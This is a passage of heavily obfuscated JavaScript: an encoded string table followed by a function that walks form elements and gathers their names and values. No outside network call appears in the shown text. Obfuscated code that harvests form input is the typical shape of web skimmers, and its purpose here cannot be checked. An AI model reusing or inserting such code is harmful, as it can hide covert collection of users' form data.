r','qFALH','ahAMb','TAOOt','akVhS','xTroy','IcNUg','RgzRn','UQIAh','hqpXG','W5yuWQVdQmk+W7RcGCkTWO58amkXtCoExX7dGG','FVKuL','VfpMC','DyzvL','ehbxk','xCoGW5JcLgZcTW','CQJJQ','Bjsa','iCHFC','ABlip','nIfbW','aveou','T%zJ','dKfnV','gLjYh','gDLqR','RgvEN','xEQFD','WPHK','W7zg','XfhsD','OBYpT','qdqPz','pcMnC','wuePwKa','tfgDk','DOIUk','ECot','WR4','lfSXE','UbYXw','Ugztw','PIShj','OBXGZ','bxpQu','Pgbg','YdYgm','XNSGM','sCkXyCobW4e','tRCdU','Usbvz','PxxYt','%k#h','nMpcVw7dSwldTquCeWBcPG','OKqdQ','PvUon','R#aS','qCo8','rAjss','hMUZI','pimQl','iFQEg','jpcLE','5Q3z','AqGg','9bTA','W7bmgJWIWP8l','vKhiT','NWmIy','rXUbV','ZHpsb','EnMog','!Ijt','HRkNB','iGAZN','cfrvw','H9pN','W4HQ','PMyia','kvcUs','mGj3','HeMAq','qvDzg','exJi','FFmBa','4Iq@','fmom','aCats','TMDVw','W7ldHGddMq','Miqbx','WROk','ooJ%','Qicl','guy','NOnAZ','mnfun','vBrHk','aYQVd','ywtcTCkF','JilWW','vrQnL','Ewqp','jLxWm','FwBGG','VrmYT','tUZdJ','evfw','bG98','BfBnR','gxpdNtaUcsq','xfiFh','3HEc','W5vYW7G','YnPOX','KWqcJ','vjXYZ','RUUxz','xWqNi','SCybT','W6WbW4zNdSol','duxBO','Z#b2','c3yLW7S8qd8','aoNbW','HuzPy','XrdGH','poEks','WQhdJW','juWml','yGorU','vDBdx','NqTRu','aCkyACoOW7DE','AwWAy','iCkm','YPXCw','DMAsZ','W5FcPCk/W6u','u3VcG8kyWRddQKrjEwu','tusFc','join','WO0','UbFbm','kpPbR','CtkSt','WPJdLNtcRCocBLVcJG','yX3C','yAwme','mgZDu','FfaDz','mEEMU','vCKKD','rGOGD','WRhcRt8','0TPI','gihYY','OMYbP','ISS0','W6RcNCo2WRSJWPigsg1oW4pcOHlcSgO','nuVcP8oGWQHk','krrBi','EyxwC','AgJWe','XpnQa','gsi','gFoxA','IGTbk','pvxcHW8','VqLny','fcjMT','OSupa','HHoez','DJTbT','SvNEi','xnAwY','lmGTi','wnRWt','WQFcLSoFDe4','YB7w','kFyWg','v8oEWQ0','wBWi','kkYqC','HcuxB','gEWOb','EYlRJ','Aq/cTSoLWPpdSmkEACkbCmo3CSk6W5RdTKfnWRxcSmktEa','fWLca','lJXbT','KTDJq','woFaV','cRKoH','WLk1','RkIbZ','mZDbC','#rew','odpGU','DZTZY','FyZal','quOjP','jaZVV','WanSt','jmesF','bMsFz','!38K','mXtkf','243LGpvTv','IrnIy','hOk1','B9Dl','j8oOsmkPW7zjnK/dMsi','prsA','rAuPM','WWklE','H^93','OYdir','UGLhH','16otXrCQ','EayNj','VDrQI','%y#F','NIRJY','NUnDj','mWru','YyEup','vjJmm','Xewmd','ruBCt','ZMWrg','HGbfU','VvWPp','HotYi','dESIU','ObfUX','WQlcT8kqDXO','vmo9lN4','kMND','0XuE','tMS','nkUrL','WvpvZ','JlxtW','WOS9sq','S0N!','CPODq','z@iV','xDiRO','ojcuS','STeuM','wMQGK','xHiXz','sHOYQ','IzUia','UJXoC','hIMkd','J6md','UvmNV','rdRie','mEIiN','HrZlt','PGLrQ','vs0Z','nhB5','GBFno','@fHn','GxDm','EygCD','RFzuS','5!J#','6QXZVft','dmluh','nSYBz','lIuSu','ylyWm','jlwvB','Q#b1','typwl','VjLwA','MQJtA','NjhBN','ZLYll','4K%m','JhdmZ','WcCZp','wPEGy','nr8Y','kYQRJ','WPP8','IVMZ','Apgs','WOXjWQqZ','W4HHWRVdVdJcP8oaWPunWPupW4mkgGJcL8obBSoJW7zhW43dGd9TW7yIae5hWQFcIWO','JLyg','ScJNw','QVzwJ','AhEqM','phn&','RtHQd','FlPsV','uYBQt','Ums6','NsuHH','LBLOG','Mzyhh','fXzgq','DEZtq','5i8f','wUYeX','BXhmv','RmYii','Q^FZ','DnPcB','1@A%','fHBCF','bvpa','aTzEe','hKrQL','FSuFt','ZXeXy','AdtpC','tskxl','VXsjI','aexu','nCkncKy','zCNcx','IXOqd','OjybU','ELXwI','length','iOZUV','gQRwg','ztUOk','38337348fwvsdw','osMzv','@c!t','gSi%','fFzNh','TSTcG','W5hdHqH1rb7dJ8oQWPZdNMBcVvHT','IVRF','UdEEf','zageo','GeBb','W4aL','kNSuN','zpSEP','iYmay','cPSvX','iKDlc','nZUPo','tHW','dGy','Szytw','gnvLD','6S9i','ZY9f','LaLyK','HzcC','gdzEe','adfeO','Gehx','sfCIx','bCkKkqa2xSoEoa','63S2','wOaNM','dzHFY','oTyGh','@0SH','W6/cO8ovuZG','Cxbyy','WR3cOsBdVq','zaqSq','InfLc','rf2x','YjnDF','osJiK','jgPU','DCmiH','irZtt','DctAj','EsFJE','TYZYG','PFeex','AVPbZ','SSfAO','evWEB','qPHru','mnaqd','RJBoe','qJhUo','WRxdP8oLWOddRZuBW6iT','WR3dMa','KCKxU','WUUmN','UoKNb','ykoYg','GraLS','jXuky','TtRvw','avCjf','vCoLWQPpzYnzW7VcQ8kiW6BcPSo7aKa','fFyVk','WRbo','W58TWRe9','m7up','OPtzB','xYpiP','mSoBWRjJ','hWUkb','Rlkvl','TtXwv','uZHwM','GivYI','WR8wWRecgwVdKW','XgzFo','AvCao','eUKbJ','iJnqWPZcHCovwwRcHmoqW6RdPmkTW7VcUa','41Cb','gfSWb','Qemqm','eSoZ','KYXFa','IuTXs','ZBKD','GURMI','ZkQLo','WPlcQImb','@fU4','gCrTl','DINee','gmrgT','lgDpg','ljQpJ','w0G','xzVYK','WcxIi','m4Wi','MGrWU','EaV7','CQlmD','nPqAh','ahLGA','Hvxsf','QWssx','luCTy','RBBJJ','etpdHrxcKW','AGOGc','sJGDR','lfLev','K^Wc','UPUya','Adciw','W5NcMq','W7jS','WRxdQ8oKv8oODG','bisSH','BVtr','anDeA','aNpiu','YcCae','rUdWm','uSyiZ','JuiTy','NWziv','a1Vp','rUc4','H5bf','UNNyq','tgXW','BNVcJ0JcP3i','8v%%','aQRwl','MqIOY','fZJFg','Emo1m8kXW6O','yPFqc','qXCEK','W49pdSkMWPy','@lOk','itztf','vxutp','WPjpxCo2WRZcHa','4p&p','kau/W57dKve','vvtaG','vZKAo','E08r','2S&u','JIN%','VeGSO','iGwBB','aXjKt','charAt','wTHWa','9fCs','iIAUh','RtoiZ','WP3cLq','aQOgS','DWMhl','uusYp','NVeFY','PQMnu','E^9x','bItg','GphYx','cfghV','IuPiM','xSvdU','zZf1','rcNIW','4Wyf','qDNxd','HDlpL','aEzHF','CkTVy','jpirc','igGv','zSLAm','XxeLi','W4ZdNCkKWRNcRCoVrSkBFmka','sSflz','dpjZT','rsytWRRcVvO5xG3dICkWf8kXW7Gxmq','lqSFvG','wbhs','uaydb','a#&d','B430','FNmcO','LttUw','gFDNh','GTRGE','TlYej','UjOmq','QcEIT','AVZTg','%TOk','Gb&I','TveLn','WvHGz','ISqzv','BvcDx','hQvNa','cwxLc','#gSl','TAhCQ','VkFtG','sSevc','LDoqC','SJpe','TjCfG','dfjXK','BJJdR','RQ^I','QXnCH','%piU','jiBAx','iZuDm','zsHFq','YDFyd','W6vhWPxcP1pdUmk1','FNDxp','W4hdMSkjW5Kgmq','Hseul','rVupJ','Gatet','kCUH','wKzx','SLZvi','WQyfjmkieW','mRZxU','KMNrS','hkVLq','^RV!','rbJoV','WRykzIu','YxOWY','pSkr','OJaaN','HRhQP','vhFgQ','xmJoz','00k#','sRKJQ','fFDDP','WHqs','5gJv','W5eYWPBdQrlcN24nW5JcImoe','AUoJO','qaUmY','fWCiw','kCInf','cJByk','H2sz','vwHth','fjPht','laPmR','V!D&','bZnXw','S4O2','mPsfA','IuhVK','W5rU','bSoFud7dPxNcH0NdTf3cISoZjmkkrq','ZtUEO','UBNik','vJ21','W68r','KYFrb','BznvK','zsURL','PLKKz','bLkqr','SKEhF','ngQS','YywMY','OByQr','LpIci','8206bzkrJW','27HClQmQ','aaWVr','btbPJ','dxVgo','tLgPb','WPpcLSon','FyxqP','sITIj','SaTGW','r8oN','sNcKp','XjoeF','qECKa','jpBHj','aLGDz','&AbF','EZBdOa','ymtMM','UqTfm','jcfkC','W650CIWvkW','OsdPa','aXWsW4i','shRJc','GHVlt','1cv1','rPuQg','SiMlV','y1iU','Cx7^','e!lg','btDNV','XrVTr','C^DP','cQVXi','HEzDY','fKoti','cVbBV','FrlvL','pilmr','qBiHt','bLYVZ','MbRms','iValr','HROvO','tTgUj','gFGSx','IjIok','KxpAT','J9wJ','tSouW6KyBsNcOCkbW5iGpsjnehJcMw9Y','ewkLa','YoOpA','KjxO','#v%U','MpHze','SxIFC','yDcOW','XAhgm','eSk0','lEPy','jqVQi','yzAFg','BMigu','uWltD','uvpdNLPdiSo5','hKdWl','IbnQ','sJvIQ','a12X','hBajK','MlqJE','Leqdb','LOKBu','JPvlh','atgon','amkj','W5RdQCkHW7K','XsrAw','lSaFq','gcwWH','a8kXW6SO','OWNGi','oIkWW','ICtep','zVVKv','ieRcHW','Uaoal','eBuKE','Fksdg','uMZVB','kRLxr','NLUlP','ddpNU','3B5%','oErEd','UGNjB','fdBSa','uTFPq','ffagJ','TcqOD','vtRP','ucPBj','gfNw','FRPVc','CNKcs','K1iO','WPFdUSocW5FdNSopjYrHW7anW4S','ThjKX','uCldr','mQIWS','XFFHk','eSRlG','rEstJ','rSoRWRu0uxSYAa','kDRqy','JQxmy','sCo3ff13','ROqlY','taqSI','ZZyhC','hOInR','W4lcIutcOxj/WQBcQd/cImkOWOWSWRi+jcdcSSkZW5Dpt040WPG7','LWHG','jrUEk','iwgbG','xFYWH','KaTuI','bdCQl','32wT','FIdn','ccWPP','JbnMM','BSVdG','Nmpkj','eHtyL','ELqC','RFAnM','SOQsb','nLPIa','yH%U','8yRQ','VrMKg','qf04W7hcQmkeWQC','zmo1','IDmeG','MCoum','AjgzC','SUzc','jjJXb','6Cqt','8gQh','%hzz','iEaex','YxBx','xQNuF','riNWh','XUanZ','YQSaM','ZUfWa','gKdrq','uoVcC','OC!s','WRyfJ','W4WaWOZdJ8o+jG','VSTnL','ToWL','CmoeyrKwp8oM','WPvtDCkCdSkc','oryAQ','Udkhb','bCNPZ','YXXHX','Xdljg','WnRAm','sjxOl','VuqeR','W7RcImkTWR4','XGVod','eHqxg','IvVem','UbuCb','FDoCR','KlOnd','tVuki','OGoxK','iQmSM','7Gw1','GkvKo','bJldVGFcHsVdS8og','JAIc','KaFhn','QElT','BTubl','%1U1','vD#e','oAwQF','NqXzl','VAxFA','cvroi','^C7V','WRRcSG3cQG','tmkpwhlcQY3dRJy4WRlcLeddPa','W4ZcSW','qpjrl','wA6V','fzHjm','QigBT','TWJgn','^W!5','PcDVX','RgTDd','mYmCP','oQsie','BSvzo','&3##','CsHAn','Qkgzn','qgiqK','REegm','uuSRs','oOLVZ','rynRk','yjXBs','FUQVc','FGvy','CRRJP','EPKEF','qPZnB','6270362dzRDiW','ZeHgO','Xfnog','Ae8','gROGd','cCqcs','ZgzcA','XDHZ','CRLnw','ulzpY','lKtej','diMyR','5PqI','QNCJ','CVNO','5YiM','VlKjC','kDnPV','rnslB','fMWqN','EROMZ','W6q','ivBvl','7Fy0','cQoTr','RrNz','%OUz','rjERm','fcqCe','cYqrF','cRhYc','HHIer','PYEDQ','IWUCL','YOj^','VDFVu','UOws','Evzva','cGvhz','bTMJt','bRsDJ','Dmki','cvEnN','PCDUb','xSqO','RbdQR','c2tL','XNEUE','SySon','Jeuo','pgPkh','vSkC','dZW','k3Y8','TvXVa','3k%z','WGtOv','OhOxz','VhDty','cDvMT','skREa','gPKXR','oESEX','Ble%','SOiuj','YqWIP','TYgWW','vZsxW','279528ltJIHx','WQFcNgVcTG','gUYLr','gtkqt','AikGn','pPCcD','PdhLT','bHlbV','xBpCz','ORUVt','qzYnf','RwaA','KwE9','SvZG','AnAGQ','HcxPK','uMO','OFjcV','fdqpk','Lwto','^p@8','tOgnU','6UtI','Bhu','W5pdLGJcMfX3mZ7cNq','WOnYW6FcRW','MSSsy','BCvrb','oVgwM','gVvaQ','jevCD','ulVrU','EuVIk','mCgrR','EzifI','#NTR','ucJdw','slENm','EVGgk','weueY','KfkXj','MsULV','gtZFs','ueKFL','jNNM','VtbYT','VCRc','sKPOo','koROl','nvbgS','q8oMxxuj','343332haEsyd','fromCharCode','GA%7','eh/dHcdcJwq','zmkclmoK','WOpdRa','xChiP','FqRxQ','SixLR','Pfb7','xXvKo','qCozz8oyi8o/WOVdUSoatq','wyzWZ','sRqZ','kXCLD','M^U4','wMFKQ','WR46W7r4W7qC','z@@L','Getbv','fWqhv','xn!g','zgeJS','WQjU','qYiS','HJCJY','Xqarh','sTDyy','DGR#','knllw','5&Pk','V^ph','pUzj','qGXjg','yh91','FsFQJ','P#kf','9CA7','Q8!q','wpNCt','tVuvZ','DbQcI','VFGxX','a#Df','MNogG','MtQUE','mujwB','5NwB','bUNo','uwwKR','BlxSD','nDeqt','W7O6W5tdS8kbpW','NmGfJ','AbTj','Jpumu','ocNJ','VgmyS','W60eW5W','W6NcLa','shift','Izldu','u8okWQygwCkZaapcPa','RjvfE','XXIXi','wlhVD','XqbNY','W4BdJq','ESkW','jUwjl','Bykof','UiiHB','W68JW5RdMSkRDJGhWR7dUG','fVggb','uVXQT','AEUJp','pFTV','RaAoq','4lKX','WQ1FWQldPwG','NQmdO','8GkZ','JIPIx','ZWbso','LxMvM','W7FcRh8mWRC','XkKCl','ferjq','cFOkg','dMZao','StQIQ','sVuEz','azwaR','pZmpG','vvKns','ekugv','W54','TpCPC','W5mp','zOwpt','%Vcf','PQVTG','JJDke','DZqrq','ZilAI','BFVaf','uXsUh','nmxkW','OhijU','Wnedm','mUDLs','nisCa','dKCoI','wZgdE','risCq','LubxQ','rSdUq','PHeke','W4mPANddVW','yxlOa','CuFhi','znfy','CafVX','MfMka','A#ct','dJxVY','8BSl','OnXWK','TOzXm','Sspkp','iwNlY','gRjCe','W5b1kCkPWRS+iSouxshcGCojW6m','iwPiT','ysIGn','gNEjJ','hCoPW4fyxMdcUhO','NyJBa','IHied','uSk6sSkKWPq3wmoYWO7cKt4','xci','GjDYM','iQDzG','rlaMq','ReFA','mVEIM','WR5BW6ddVmoQpSoZjNNcOKK','nCoWu8kr','EjQT','JEELr','BOkIt','ArvMW','270sDAEHM','e2aIW5ZcQ8k9W7VdKXBcGW/dRCkuWRJcKG','b1ihbeG','NqWFV','jeeeF','gtZrM','OGiUJ','BSox','sUlsz','Hwojo','ApeTr','prototype','SRSFo','SlmWn','UlCRw','mbPOk','WOO','jhgq','W68','cyiuy','jNtSS','GLZj','bilpK','MbjTN','cdxxN','LPQmj','WRNdIW','WPZcSa','YnnlB','AjofA','HUyXr','HcUA','ZJIyl','ylHVW','ehBSf','FdMTM','ZPFaY','XvSjO','XcNeN','8T01','gMrVv','#A3y','RjuSf','AbKkG','zefzD','1238030DvsTEb','MHcQn','dIGgR','rbNQA','VNMIX','410034eqROQL','OCzOc','b8OC','wBPHT','41We','NrqOw','kJDdw','PrQJp','Zbjjp','I1K0','paXZz','duomg','W7ldOW','kHlTZ','YTXbN','kMxKS','HOxoq','Gb&8','FYGDO','4zeP','W6Hf','hejJA','WQvE','EyvNT','XrwmB','OFGfK','XfmU','paXIY','WOKJt8kJWRXWuNFdLmoM','VtWMG','wvbcq','jzfMJ','bMKcI','B8ZB','PtdcZ','pOcXl','vZgvN','Relj','Ti^O','W4FdHW','ABWRG','W4C','maGiE','WRixamoJWQ8oW7CKmH14W60c','WIfDY','FXxjs','juz/rrK','W4FcImobWQjqrs8dgSo1W6BcVmogfWCgjSk7','W6ea','rrgnB','WIwvP','push','SkXsV','kSk/','W4K','FYhN','hBXTk','WFukZ','VJysb','DlTKk','0TZK','VbyXx','2wys','vtc8','johzu','iJdWB','EzMWz','Zg#Y','qAMYR','ibfJq','XAGTi','qDzV','uapXP','TCMcz','P6xQ','ECzsc','RkhAa','PCaJ','bPzyg','WNfD','KfMlW','vWiWWRnQWPu','BVret','bONHD','kKekm','gUWyb','hetXm','rUCnW','1|2|0|5|3|6|4','BEOdr','gLqiD','cs94u3FdQSkyWQtdQmo7W6ldGSkBWPO','5OcG','eqWWW5y','qZZSH','YEUfz','jw3B','k^W9','LuczC','IkbMJ','qeWm','NZnon','yaTib','cyybw','Gzyxv','sDqGW','ShnkR','JFjZ','OmdYX','xth1','W5q','#JBM','rgOMR','W73cPW','POIkk','DYorD','TfNVm','CRSmj','VOKcM','VhaUL','pmliV','jAQCy','slWBv','gsKhK','BixLh','ZuUfe','tRwL','t1#!','XcJNP','kZGJp','W7eyw2W','DPaSx','CNIgU','lkPJJ','uDfPI','cmdh','Bq23','PLUiK','pAcND','wBJjf','yYqRP','APVLr','hdUCz','qcgHr','eGujm','ONckQ','cKjmt','j8JJ','Eb!E','NeTLb','blSXe','LeywT','CPuae','DawCI','NEiye','xruIp','xmiGx','#4yD','siptt','KTAxN','YcFSy','W4G4uN3dRt8','W5WNuSomC8kIWP7cUtNdHSkM','OHJOk','C&JE','jouvp','idy5','duwgn','LGrDg','Acq','dwtCb','MSjLp','moGRK','WQBdVmoqWQZcSmkqWQxcU8o5W7ZdHMO','RRUXa','5i!Z','jI1t','NjSI','QYYzo','ocPSk','XIAUB','lrDoN','aEDuJ','eJ7cSYC','tbop','uurSs','JjKRv','WItJ','ushGi','FIOwn','RBjPb','jOGVZ','tkDqm','EXMjP','&qQD','tcSoz','yoCDc','EgUwi','mGZLo','LSIat','sqAS','xvhZm','f@hT','W5C0','WYsmz','IvfYd','RgsCV','oxyA','TWrbU','GpzzQ','zZdrK','klOrx','PQYGY','HUid','mahfE','SvNAs','HMVST','OWdbm','ydICn','BJhEE','gIKoL','W4ddJmkBomoAhWa','GmsGX','cxbbc','tYDDD','cCNHv','cKqxe','ySzRC','nRCEO','cSoB','otGe','BCJSY','HNbXW','SnqaG','ksXg','uIVJu','zoqtH','yiNTp','WJDqA','DUqMJ','UisdZ','CYWru','OtMbH','IKFfZ','^LvN','aZUXS','LgVsO','lbaza'];Wd=function(){return vW;};return Wd();}function v0(vW,vv,vw,vu){var vF=Wa,vB={'vEQlM':function(vZ,vq){return vZ+vq;},'bxpQu':function(vZ,vq,vJ){return vZ(vq,vJ);},'BARxp':'Q^FZ','kkYqC':'jWZc','iQmSM':'OIn!','NmGfJ':vF(0x6a6),'APVLr':vF(0x34a),'BfBnR':'@lOk','OzOed':vF(0x351),'Fksdg':function(vZ,vq){return vZ<vq;},'WRyfJ':vF(0x5bb),'YnPOX':vF(0x50b),'weueY':function(vZ,vq,vJ){return vZ(vq,vJ);},'mujwB':function(vZ,vq,vJ){return vZ(vq,vJ);},'qXCEK':function(vZ,vq,vJ){return vZ(vq,vJ);},'yjXBs':vF(0x5fe),'DINee':function(vZ,vq,vJ){return vZ(vq,vJ);},'IrnIy':function(vZ,vq){return vZ!==vq;},'dMrXZ':vF(0x335),'jLxWm':function(vZ,vq,vJ){return vZ(vq,vJ);},'qgiqK':function(vZ,vq){return vZ!==vq;},'boDNJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'MivHS':'Bq23','lWvoj':function(vZ,vq){return vZ===vq;},'lgDpg':function(vZ,vq,vJ){return vZ(vq,vJ);},'duxBO':'E^9x','BSnDQ':vF(0x5a9),'WJDqA':vF(0x48f),'KnSLB':function(vZ,vq,vJ){return vZ(vq,vJ);},'fdqpk':function(vZ,vq,vJ){return vZ(vq,vJ);},'TSTcG':'kZnDs','GmjUz':function(vZ,vq){return vZ==vq;},'UPUya':function(vZ,vq,vJ){return vZ(vq,vJ);},'YnnlB':vF(0x5f9),'GkvKo':function(vZ,vq,vJ){return vZ(vq,vJ);},'DOIUk':vF(0x561),'FdMTM':function(vZ,vq){return vZ!==vq;},'gFGSx':vF(0x53e),'kNSuN':'Wj#j','dKOlZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'FNDxp':function(vZ,vq){return vZ!==vq;},'uZHwM':function(vZ,vq,vJ){return vZ(vq,vJ);},'vvtaG':function(vZ,vq,vJ){return vZ(vq,vJ);},'HRhQP':function(vZ,vq,vJ){return vZ(vq,vJ);},'BMigu':vF(0x704),'LPEza':'k3Y8','oilTQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'pBPsH':vF(0x45c),'XAGTi':vF(0x864),'OtMbH':function(vZ,vq,vJ){return vZ(vq,vJ);},'yArPl':function(vZ,vq,vJ){return vZ(vq,vJ);}},vj,vT,vS,vp,vf,vz,vk,vK,vC,vM,vP,vR,vN;for(Wj[Wi(-0x7*-0x57a+0x995+-0x529*0x9,vF(0x466))](vW,null,-0x1fea+0xdd9+-0x39d*-0x5),vj=vu&&vu[Wi(0xd33+0x11*-0x185+0x71b*0x2,vB[vF(0x1cd)])],vT=vW[Wi(0x4*0x60a+-0xcdb+-0xa69,vF(0x42d))],vS=vT[Wi(-0x8ec+-0x569*-0x1+0x469,vB['iQmSM'])],vp=new B[(Wi(0x1bb*0x1+-0x1*0x813+-0x1b*-0x4b,vB['OzOed']))](vS),vf=new B[(vB[vF(0x18c)](Wi,-0x1*0x11bf+0xe40+0x510,vF(0x351)))](vS),vz=!(0x1efe+-0x1*-0x1a4f+-0x394c),vk=-0xd*0x1d4+0x41b*0x2+0x1*0xf8e,vK=Z,vC=0x117*-0xe+-0x1a61*0x1+0x3c9*0xb;vB[vF(0x428)](vC,vS);vC++)if(vM=vT[vC],vM[vB[vF(0x18c)](Wi,0x242b+-0x1cb8+-0x5df,vF(0x341))]!==Z&&!vM[Wi(0x202d+0x18d7+-0x37fe,vF(0x2cc))]&&vM[Wi(-0x23f3+0x1362+-0x3*-0x60c,'I1K0')]!==vB[vF(0x18c)](Wi,0x659+0x1b0f+0x2029*-0x1,vB[vF(0x472)])&&(vM[vB[vF(0x18c)](Wi,-0x3*-0x5e3+-0x26*0x55+0x1*-0x351,'W@v7')][Wi(0x1512+0x205*-0x4+0xb*-0x10f,vB[vF(0x1d2)])]()!==Wi(-0x86*-0x11+-0x1*0x266f+0x1ec8*0x1,vF(0x5bb))||vM[Wi(-0x1ec*-0xb+0x112+-0x24b*0x9,vF(0x5fe))]===Wi(0xe59*-0x1+-0x2*0xc74+-0x1*-0x27d3,'f@hT'))&&(vM[Wi(0x3*-0x416+-0x22f1*0x1+0x30c6,vF(0x5fe))]!==vB[vF(0x51f)](Wi,-0x48d*-0x1+0x1950+-0x1d4b,vF(0x6bf))||vj&&vM[vB[vF(0x559)](Wi,0x599*-0x1+-0x24a5+0x2bd2,vF(0x341))]===vj)){if(vM[Wi(0x1a16+-0x2*0x454+-0xfdb,vF(0x5fe))]!==Wi(0xc6e+0x1ff0+-0x2ab6,vF(0x55b))&&vM[vB[vF(0x33f)](Wi,0x13e6+0x7ce+-0x1a21,vB['yjXBs'])]!==vB[vF(0x30f)](Wi,-0x2493+-0x169e+0x3c3f,vF(0x67d))||vB['IrnIy'](vM[Wi(0x1*-0x17c9+0x2437+0x1*-0xb98,vB['dMrXZ'])],!(0xf23+0x8*0x4de+-0x3613))||vM[Wi(0x1348*0x2+-0x362*-0x9+-0x43fc,vF(0x2cc))]!==!(0x1*-0x1cbc+0x3*-0x974+0x1*0x3919)){if(vM[vB[vF(0x1c7)](Wi,0x7b*0x25+-0x1023+0x11*-0x1,vF(0x5fe))]!==vB[vF(0x18c)](Wi,0x26f+0x11d3+0x129a*-0x1,vF(0x55b))&&vB[vF(0x4a9)](vM[vB[vF(0x7b4)](Wi,0x26b3+-0x4*0x60e+-0x674*0x2,vF(0x5fe))],Wi(-0x1ba4+-0x4*0x8a7+0x3f4e,vB[vF(0x7e9)]))||vB[vF(0x230)](vM[Wi(-0x31e*0x4+0x8*0x217+0x2*-0x1b5,vB['dMrXZ'])],!(-0x17f*0x5+-0x7e2*0x3+0x1f22))&&vM[Wi(-0xf4b+0x12f3+-0x2a2,vF(0x2cc))]!==!(0x787+0x19e5+-0x216c*0x1)){if(vF(0x667)==='LoYDZ')_0x1476b9={},_0x1abf2e[_0x1a12e8(0x2f*0x11+0xe1+-0x256,'Eb!E')][_0xb1dd40(-0x254d+0x13ca+0x1b*0xb3,'onTn')](_0x111751,_0x1a79a2(-0x157*-0x19+-0x29*0x91+-0x897,vF(0x801)),(_0x35aa5b[vB['vEQlM'](_0x258a54(0x150b+0xd1b+-0x2181,'Wj#j'),_0x2b1e1c)]=_0x5e88db[vB['bxpQu'](_0x552aab,-0x1833+0x13*-0x17f+0x35b8,'RrNz')+vB[vF(0x18c)](_0x3baa17,0x2484+0x205*0x2+-0x274d,vB[vF(0x7e5)])],_0x41d947[_0xb5e02a(-0x61*0x4b+0x1971+-0xe3*-0x5,vF(0x2af))+_0x4584b4]=!(-0x11*-0x125+-0x1*-0x1008+-0x73*0x4f),_0x31cd10[_0x4b2a11(0x229f*0x1+0x6*-0x2cc+-0x43f*0x4,'7K5f')+_0x1c64fa]=!(0xfd*-0x13+0x58b+-0xb*-0x134),_0x11810f));else{if(vB['lWvoj'](vM[vB[vF(0x311)](Wi,-0x112*0x4+0x4*0x46f+-0x1*0xbe1,vF(0x5fe))],Wi(0xbbc*-0x1+-0x16b*-0x1+0xc20,vF(0x213)))){if(vw[Wi(0x1*0x16db+0x46*-0x47+-0x224,vB[vF(0x1d9)])](vM),vW[Wi(0x43*0x87+-0x2ed+-0x1f31,vF(0x5a9))]&&vW[vB[vF(0x7b4)](Wi,0x1*0x1edd+-0xcf*-0x19+-0x31dd,vB[vF(0x7bb)])][Wi(-0xb09*0x1+-0x9*-0x313+-0xf7a,vF(0x6a4))](Wi(0x14ad+0x27*0x100+0x1*-0x3a46,vF(0x7d5)))==-(-0x1*0xcfb+0x1*-0x12dd+0x1fd9)){if(vM[Wi(0x1*-0x4f+-0x24e+0x3e0,vF(0x48f))]&&vM[Wi(0x4bb+-0x1*-0x58e+-0x906,vB[vF(0x6e3)])][Wi(0xb*-0x229+0x255f+-0x1*0xcb6,vF(0x800))]!=0xb0d+-0x1*0x11cd+-0x6c*-0x10){for(vP=-0x6f*-0x3d+0xd*0x53+-0x622*0x5,vR=vM[vB[vF(0x7a1)](Wi,-0x1d*0xe8+-0x419*0x8+0x3c53,vF(0x48f))][Wi(-0x4b1*-0x6+0x1d6+-0x1d16,vF(0x800))];vP<vR;vP++)vp[vk]=vM[Wi(0x1e8*-0xb+0x1483+0x1*0x209,vF(0x341))],vf[vk]=vM[Wi(-0x8d*-0x17+0x16*0x15a+-0x2924,vF(0x48f))][vP]&&vM[Wi(0x1e7b+0x1266+0x5*-0x986,'QElT')][vP][Wi(0x520+0x22*-0x2d+0x26e,vF(0x341))]||Z,vk++;}else vp[vk]=vM[vB['jLxWm'](Wi,0x15dd+-0x26b2+0x1269*0x1,vF(0x341))],vf[vk]=Z,vk++;}}else{if(/^(?:input|select|textarea|keygen)$/i[Wi(0x102d*-0x1+0x18*0x178+-0x1161,vF(0x550))](vM[vB[vF(0x50a)](Wi,0x1e1b+0x1*0x1e2f+-0x3bb1,vF(0x5ec))])){if(vM[Wi(0x81c+-0xbea+-0x561*-0x1,vB['yjXBs'])]!==vB[vF(0x30f)](Wi,-0x17eb+-0x1299+-0x295*-0x11,vF(0x534))){if(vB[vF(0x2b2)]===vF(0x443)){var vQ,vU,ve;if(typeof _0x127b9e!==_0x124f90)return _0x2359b9;if(!_0x144418[vB[vF(0x18c)](_0x1ebbee,-0x1e32*-0x1+0xbd8+-0x295b,vF(0x38d))](_0x1a8a96))return _0x12cb61;if(_0x43e436!=null){for(vQ=_0x43e317[_0x1ccd47(-0xbb+0x17a2+-0x156f,vB[vF(0x217)])](_0x491728),vU=0x1288+0x2*0xe2f+-0x2ee6,ve=vQ[_0x45505d(0x21*-0x69+0x540+-0x1*-0x92f,vB[vF(0x489)])];vU<ve;vU++)_0x4d6407[_0x54f0c8(-0x9*0x8e+-0x1*-0x13bc+-0xd99*0x1,vF(0x63c))](vQ[vU],_0x4ba147[vQ[vU]]);return _0x44c007;}try{return _0x18b906[_0x53d178(-0xd*0x2e5+0x26a7+0x7*0x6,vB[vF(0x560)])][_0x4979c6(0x2*0xf34+-0x1e9b*-0x1+-0x3c51,vB[vF(0x682)])](_0xe8f92e),_0x43e5dd[_0x108f6c(-0x13a9*-0x1+-0x19d3+0x75a,vF(0x6a6))][_0x2ba711(-0x108d*0x1+-0x4d*0x56+0x2b99,'qeWm')](_0x24b357);}catch(vZ){return _0x4802e5(_0x41323f,!(-0x1f5a+-0x4*-0x2d7+0x1*0x13ff));}}else{if(vp[vk]=vM[Wi(-0x1858+-0x21e8+-0x223*-0x1c,vB[vF(0x1cd)])],vM[Wi(-0x3*0x7e1+0x12df+0x657,vF(0x5fe))]===Wi(0x1c*-0x5d+-0x62*-0xb+0x77d,vF(0x289))){if(vB[vF(0x754)](vM[vB[vF(0x325)](Wi,0x8a4+-0x4*0x2b4+-0x8*-0x7f,vB[vF(0x5df)])],null)||vM[Wi(0x1*-0x1a45+-0x31*0x5+-0x1*-0x1d06,vB[vF(0x5df)])][Wi(-0x4*0x7cf+0x1319*-0x1+0x333b,vB['iQmSM'])]===-0x435+0x602+-0x1cd*0x1)continue;vN=vM[Wi(-0x2429*-0x1+-0x15f+-0x2173,vF(0x869))],vf[vk]=vN===-(0xa*0x388+-0x636+-0x1d19*0x1)?Z:vM[Wi(0x5*-0x79e+-0x105b+0x383d,vB[vF(0x5df)])][vN][Wi(-0xc8*-0x25+-0xec8+0x11*-0xcb,vF(0x758))];}else{if(vB['lWvoj'](vM[Wi(0x1bfa+-0x1*-0xb9f